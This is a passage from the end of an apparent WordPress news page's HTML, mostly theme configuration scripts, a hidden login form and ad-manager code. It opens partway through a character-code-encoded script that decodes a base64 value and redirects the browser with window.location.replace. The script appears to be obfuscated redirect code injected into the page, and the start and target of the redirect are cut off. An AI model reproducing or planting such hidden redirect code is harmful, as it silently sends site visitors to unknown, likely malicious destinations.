,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://malayalamdaily.in">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_74854_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://malayalamdaily.in/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_74854_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_74854_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://malayalamdaily.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmalayalamdaily.in%2Ftemple-manager-suresh-remembarance%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_74854_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://malayalamdaily.in/temple-manager-suresh-remembarance/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_74854_lostpasswordform"
					      action="https://malayalamdaily.in/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://malayalamdaily.in/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://malayalamdaily.in/wp-content/bs-booster-cache/608450050c57f95e5e6eff4a16efaec4.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var edutqnvmk=function(t){"use strict";return{init:function(){0==edutqnvmk.ads_state()&&edutqnvmk.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".edutqnvmk-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://malayalamdaily.in/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){edutqnvmk.init()});

</script>

</body>
</html>